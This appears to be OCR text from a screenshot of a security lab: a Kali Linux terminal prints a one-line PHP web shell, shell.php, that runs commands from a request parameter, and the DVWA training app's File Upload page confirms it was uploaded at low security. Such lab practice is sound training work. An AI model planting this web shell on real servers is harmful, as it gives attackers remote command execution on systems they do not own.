 kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ cat shell.php
<?php system($_REQUEST["cmd"]); ?>
(kali㉿kali)-[~/Desktop]
$
Damn Vulnerable Web Ap
192.168.50.103/dvwa/vulnerabilities/upload/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7